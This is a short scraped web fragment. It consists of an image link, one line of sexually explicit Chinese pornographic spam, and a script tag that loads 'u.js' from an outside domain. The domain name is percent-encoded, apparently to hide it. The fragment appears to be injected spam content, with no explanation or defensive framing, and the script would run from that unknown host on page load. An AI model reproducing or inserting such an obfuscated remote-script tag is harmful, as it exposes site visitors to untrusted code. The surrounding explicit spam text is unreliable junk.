 爆乳少妇镜头前的激情，露脸了让小哥揉奶舔逼好骚亲着小嘴诱惑狼友<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>